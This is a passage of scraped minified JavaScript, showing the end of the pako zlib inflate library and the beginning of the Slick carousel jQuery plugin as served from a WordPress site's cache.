pe;a=t.state,a.mode===xe&&(a.mode=13),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,_=l,f=o,x=we;t:for(;;)switch(a.mode){case 1:if(0===a.wrap){a.mode=13;break}for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0),h=0,d=0,a.mode=2;break}if(a.flags=0,a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=ze;break}if((15&h)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits)a.wbits=y;else if(y>a.wbits){t.msg="invalid window size",a.mode=ze;break}a.dmax=1<<a.wbits,t.adler=a.check=1,a.mode=512&h?10:xe,h=0,d=0;break;case 2:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=ze;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=3;case 3:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=M(a.check,A,4,0)),h=0,d=0,a.mode=4;case 4:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=5;case 5:if(1024&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=6;case 6:if(1024&a.flags&&(c=a.length,c>l&&(c=l),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=7;case 7:if(2048&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=8;case 8:if(4096&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=9;case 9:if(512&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=ze;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=xe;break;case 10:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ae(h),h=0,d=0,a.mode=11;case 11:if(0===a.havedict)return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,ge;t.adler=a.check=1,a.mode=xe;case xe:if(e===ce||e===ue)break t;case 13:if(a.last){h>>>=7&d,d-=7&d,a.mode=27;break}for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=14;break;case 1:if(Ie(a),a.mode=20,e===ue){h>>>=2,d-=2;break t}break;case 2:a.mode=17;break;case 3:t.msg="invalid block type",a.mode=ze}h>>>=2,d-=2;break;case 14:for(h>>>=7&d,d-=7&d;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=ze;break}if(a.length=65535&h,h=0,d=0,a.mode=15,e===ue)break t;case 15:a.mode=16;case 16:if(c=a.length,c){if(c>l&&(c=l),c>o&&(c=o),0===c)break t;n.set(i.subarray(s,s+c),r),l-=c,s+=c,o-=c,r+=c,a.length-=c;break}a.mode=xe;break;case 17:for(;d<14;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=ze;break}a.have=0,a.mode=18;case 18:for(;a.have<a.ncode;){for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=_e(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=ze;break}a.have=0,a.mode=19;case 19:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(p<16)h>>>=b,d-=b,a.lens[a.have++]=p;else{if(16===p){for(R=b+2;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h>>>=b,d-=b,0===a.have){t.msg="invalid bit length repeat",a.mode=ze;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===p){for(R=b+3;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=b+7;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=ze;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===ze)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=ze;break}if(a.lenbits=9,E={bits:a.lenbits},x=_e(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=ze;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=_e(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=ze;break}if(a.mode=20,e===ue)break t;case 20:a.mode=21;case 21:if(l>=6&&o>=258){t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,se(t,f),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,a.mode===xe&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(g&&0==(240&g)){for(m=b,k=g,v=p;z=a.lencode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,a.length=p,0===g){a.mode=26;break}if(32&g){a.back=-1,a.mode=xe;break}if(64&g){t.msg="invalid literal/length code",a.mode=ze;break}a.extra=15&g,a.mode=22;case 22:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=23;case 23:for(;z=a.distcode[h&(1<<a.distbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(0==(240&g)){for(m=b,k=g,v=p;z=a.distcode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,64&g){t.msg="invalid distance code",a.mode=ze;break}a.offset=p,a.extra=15&g,a.mode=24;case 24:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=ze;break}a.mode=25;case 25:if(0===o)break t;if(c=f-o,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=ze;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>o&&(c=o),o-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=21);break;case 26:if(0===o)break t;n[r++]=a.length,o--,a.mode=21;break;case 27:if(a.wrap){for(;d<32;){if(0===l)break t;l--,h|=i[s++]<<d,d+=8}if(f-=o,t.total_out+=f,a.total+=f,f&&(t.adler=a.check=a.flags?M(a.check,n,f,r-f):B(a.check,n,f,r-f)),f=o,(a.flags?h:Ae(h))!==a.check){t.msg="incorrect data check",a.mode=ze;break}h=0,d=0}a.mode=28;case 28:if(a.wrap&&a.flags){for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=ze;break}h=0,d=0}a.mode=29;case 29:x=be;break t;case ze:x=me;break t;case 31:return ke;case 32:default:return pe}return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<ze&&(a.mode<27||e!==fe))&&Fe(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,a.wrap&&f&&(t.adler=a.check=a.flags?M(a.check,n,f,t.next_out-f):B(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===xe?128:0)+(20===a.mode||15===a.mode?256:0),(0===_&&0===f||e===fe)&&x===we&&(x=ve),x},inflateEnd:t=>{if(!t||!t.state)return pe;let e=t.state;return e.window&&(e.window=null),t.state=null,we},inflateGetHeader:(t,e)=>{if(!t||!t.state)return pe;const a=t.state;return 0==(2&a.wrap)?pe:(a.head=e,e.done=!1,we)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return t&&t.state?(i=t.state,0!==i.wrap&&11!==i.mode?pe:11===i.mode&&(n=1,n=B(n,e,a,0),n!==i.check)?me:(s=Fe(t,e,a,a),s?(i.mode=31,ke):(i.havedict=1,we))):pe},inflateInfo:"pako inflate (from Nodeca project)"};var Ne=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Be=Object.prototype.toString,{Z_NO_FLUSH:Ce,Z_FINISH:Me,Z_OK:He,Z_STREAM_END:je,Z_NEED_DICT:Ke,Z_STREAM_ERROR:Pe,Z_DATA_ERROR:Ye,Z_MEM_ERROR:Ge}=j;function Xe(t){this.options=Bt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Le.inflateInit2(this.strm,e.windowBits);if(a!==He)throw new Error(H[a]);if(this.header=new Ne,Le.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=jt(e.dictionary):"[object ArrayBuffer]"===Be.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=Le.inflateSetDictionary(this.strm,e.dictionary),a!==He)))throw new Error(H[a])}function We(t,e){const a=new Xe(e);if(a.push(t),a.err)throw a.msg||H[a.err];return a.result}Xe.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,l;if(this.ended)return!1;for(r=e===~~e?e:!0===e?Me:Ce,"[object ArrayBuffer]"===Be.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=Le.inflate(a,r),s===Ke&&n&&(s=Le.inflateSetDictionary(a,n),s===He?s=Le.inflate(a,r):s===Ye&&(s=Ke));a.avail_in>0&&s===je&&a.state.wrap>0&&0!==t[a.next_in];)Le.inflateReset(a),s=Le.inflate(a,r);switch(s){case Pe:case Ye:case Ke:case Ge:return this.onEnd(s),this.ended=!0,!1}if(l=a.avail_out,a.next_out&&(0===a.avail_out||s===je))if("string"===this.options.to){let t=Pt(a.output,a.next_out),e=a.next_out-t,n=Kt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==He||0!==l){if(s===je)return s=Le.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},Xe.prototype.onData=function(t){this.chunks.push(t)},Xe.prototype.onEnd=function(t){t===He&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var qe={Inflate:Xe,inflate:We,inflateRaw:function(t,e){return(e=e||{}).raw=!0,We(t,e)},ungzip:We,constants:j};const{Deflate:Je,deflate:Qe,deflateRaw:Ve,gzip:$e}=ne,{Inflate:ta,inflate:ea,inflateRaw:aa,ungzip:ia}=qe;var na=Je,sa=Qe,ra=Ve,la=$e,oa=ta,ha=ea,da=aa,_a=ia,fa=j,ca={Deflate:na,deflate:sa,deflateRaw:ra,gzip:la,Inflate:oa,inflate:ha,inflateRaw:da,ungzip:_a,constants:fa};t.Deflate=na,t.Inflate=oa,t.constants=fa,t.default=ca,t.deflate=sa,t.deflateRaw=ra,t.gzip=la,t.inflate=ha,t.inflateRaw=da,t.ungzip=_a,Object.defineProperty(t,"__esModule",{value:!0})}));
;

--- FILE ---
content_type: application/x-javascript
request_url: https://ringsatoe.com/wp-content/litespeed/js/46dc27952695197ed1765f177d247317.js?ver=7f59b
body_size: 9967
content:
!(function(i){'use strict';'function'==typeof define&&define.amd?define(['jquery'],i):'undefined'!=typeof exports?(module.exports=i(require('jquery'))):i(jQuery)})(function(i){'use strict';var e=window.Slick||{};((e=(function(){var e=0;return function(t,o){var s,n=this;(n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:'50px',cssEase:'ease',customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:'slick-dots',draggable:!0,easing:'linear',edgeFriction:0.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:'ondemand',mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:'window',responsive:null,rows:1,rtl:!1,slide:'',slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3,}),(n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1,}),i.extend(n,n.initials),(n.activeBreakpoint=null),(n.animType=null),(n.animProp=null),(n.breakpoints=[]),(n.breakpointSettings=[]),(n.cssTransitions=!1),(n.focussed=!1),(n.interrupted=!1),(n.hidden='hidden'),(n.paused=!0),(n.positionProp=null),(n.respondTo=null),(n.rowCount=1),(n.shouldClick=!0),(n.$slider=i(t)),(n.$slidesCache=null),(n.transformType=null),(n.transitionType=null),(n.visibilityChange='visibilitychange'),(n.windowWidth=0),(n.windowTimer=null),(s=i(t).data('slick')||{}),(n.options=i.extend({},n.defaults,o,s)),(n.currentSlide=n.options.initialSlide),(n.originalSettings=n.options),void 0!==document.mozHidden?((n.hidden='mozHidden'),(n.visibilityChange='mozvisibilitychange')):void 0!==document.webkitHidden&&((n.hidden='webkitHidden'),(n.visibilityChange='webkitvisibilitychange')),(n.autoPlay=i.proxy(n.autoPlay,n)),(n.autoPlayClear=i.proxy(n.autoPlayClear,n)),(n.autoPlayIterator=i.proxy(n.autoPlayIterator,n)),(n.changeSlide=i.proxy(n.changeSlide,n)),(n.clickHandler=i.proxy(n.clickHandler,n)),(n.selectHandler=i.proxy(n.selectHandler,n)),(n.setPosition=i.proxy(n.setPosition,n)),(n.swipeHandler=i.proxy(n.swipeHandler,n)),(n.dragHandler=i.proxy(n.dragHandler,n)),(n.keyHandler=i.proxy(n.keyHandler,n)),(n.instanceUid=e++),(n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/),n.registerBreakpoints(),n.init(!0)}})()).prototype.activateADA=function(){this.$slideTrack.find('.slick-active').attr({'aria-hidden':'false'}).find('a, input, button, select').attr({tabindex:'0'})}),(e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if('boolean'==typeof t)(o=t),(t=null);else if(t<0||t>=s.slideCount)return!1;s.unload(),'number'==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),(s.$slides=s.$slideTrack.children(this.options.slide)),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr('data-slick-index',e)}),(s.$slidesCache=s.$slides),s.reinit()}),(e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}}),(e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){(i=Math.ceil(i)),!1===s.options.vertical?((o[s.animType]='translate('+i+'px, 0px)'),s.$slideTrack.css(o)):((o[s.animType]='translate(0px,'+i+'px)'),s.$slideTrack.css(o))},complete:function(){t&&t.call()},})):(s.applyTransition(),(e=Math.ceil(e)),!1===s.options.vertical?(o[s.animType]='translate3d('+e+'px, 0px, 0px)'):(o[s.animType]='translate3d(0px,'+e+'px, 0px)'),s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))}),(e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t}),(e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&'object'==typeof t&&t.each(function(){var t=i(this).slick('getSlick');t.unslicked||t.slideHandler(e,!0)})}),(e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?(t[e.transitionType]=e.transformType+' '+e.options.speed+'ms '+e.options.cssEase):(t[e.transitionType]='opacity '+e.options.speed+'ms '+e.options.cssEase),!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)}),(e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))}),(e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)}),(e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?(i.direction=0):0===i.direction&&((e=i.currentSlide-i.options.slidesToScroll),i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))}),(e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&((e.$prevArrow=i(e.options.prevArrow).addClass('slick-arrow')),(e.$nextArrow=i(e.options.nextArrow).addClass('slick-arrow')),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex'),e.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex'),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass('slick-disabled').attr('aria-disabled','true')):e.$prevArrow.add(e.$nextArrow).addClass('slick-hidden').attr({'aria-disabled':'true',tabindex:'-1'}))}),(e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass('slick-dotted'),t=i('<ul />').addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)
t.append(i('<li />').append(o.options.customPaging.call(this,o,e)));(o.$dots=t.appendTo(o.options.appendDots)),o.$dots.find('li').first().addClass('slick-active')}}),(e.prototype.buildOut=function(){var e=this;(e.$slides=e.$slider.children(e.options.slide+':not(.slick-cloned)').addClass('slick-slide')),(e.slideCount=e.$slides.length),e.$slides.each(function(e,t){i(t).attr('data-slick-index',e).data('originalStyling',i(t).attr('style')||'')}),e.$slider.addClass('slick-slider'),(e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent()),(e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent()),e.$slideTrack.css('opacity',0),(!0!==e.options.centerMode&&!0!==e.options.swipeToSlide)||(e.options.slidesToScroll=1),i('img[data-lazy]',e.$slider).not('[src]').addClass('slick-loading'),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses('number'==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass('draggable')}),(e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(((o=document.createDocumentFragment()),(n=l.$slider.children()),l.options.rows>1)){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement('div');for(e=0;e<l.options.rows;e++){var a=document.createElement('div');for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}
d.appendChild(a)}
o.appendChild(d)}
l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+'%',display:'inline-block',})}}),(e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if(('window'===r.respondTo?(n=a):'slider'===r.respondTo?(n=d):'min'===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive)){s=null;for(o in r.breakpoints)
r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&((r.activeBreakpoint=s),'unslick'===r.breakpointSettings[s]?r.unslick(s):((r.options=i.extend({},r.originalSettings,r.breakpointSettings[s])),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),(l=s)):((r.activeBreakpoint=s),'unslick'===r.breakpointSettings[s]?r.unslick(s):((r.options=i.extend({},r.originalSettings,r.breakpointSettings[s])),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),(l=s)):null!==r.activeBreakpoint&&((r.activeBreakpoint=null),(r.options=r.originalSettings),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),(l=s)),e||!1===l||r.$slider.trigger('breakpoint',[r,l])}}),(e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch((l.is('a')&&e.preventDefault(),l.is('li')||(l=l.closest('li')),(n=r.slideCount%r.options.slidesToScroll!=0),(o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll),e.data.message)){case 'previous':(s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o),r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case 'next':(s=0===o?r.options.slidesToScroll:o),r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case 'index':var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger('focus');break;default:return}}),(e.prototype.checkNavigable=function(i){var e,t;if(((e=this.getNavigableIndexes()),(t=0),i>e[e.length-1]))
i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}
t=e[o]}
return i}),(e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i('li',e.$dots).off('click.slick',e.changeSlide).off('mouseenter.slick',i.proxy(e.interrupt,e,!0)).off('mouseleave.slick',i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off('keydown.slick',e.keyHandler)),e.$slider.off('focus.slick blur.slick'),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off('click.slick',e.changeSlide),e.$nextArrow&&e.$nextArrow.off('click.slick',e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off('keydown.slick',e.keyHandler),e.$nextArrow&&e.$nextArrow.off('keydown.slick',e.keyHandler))),e.$list.off('touchstart.slick mousedown.slick',e.swipeHandler),e.$list.off('touchmove.slick mousemove.slick',e.swipeHandler),e.$list.off('touchend.slick mouseup.slick',e.swipeHandler),e.$list.off('touchcancel.slick mouseleave.slick',e.swipeHandler),e.$list.off('click.slick',e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off('keydown.slick',e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off('click.slick',e.selectHandler),i(window).off('orientationchange.slick.slick-'+e.instanceUid,e.orientationChange),i(window).off('resize.slick.slick-'+e.instanceUid,e.resize),i('[draggable!=true]',e.$slideTrack).off('dragstart',e.preventDefault),i(window).off('load.slick.slick-'+e.instanceUid,e.setPosition)}),(e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off('mouseenter.slick',i.proxy(e.interrupt,e,!0)),e.$list.off('mouseleave.slick',i.proxy(e.interrupt,e,!1))}),(e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr('style'),e.$slider.empty().append(i))}),(e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())}),(e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),(t.touchObject={}),t.cleanUpEvents(),i('.slick-cloned',t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass('slick-disabled slick-arrow slick-hidden').removeAttr('aria-hidden aria-disabled tabindex').css('display',''),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass('slick-disabled slick-arrow slick-hidden').removeAttr('aria-hidden aria-disabled tabindex').css('display',''),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass('slick-slide slick-active slick-center slick-visible 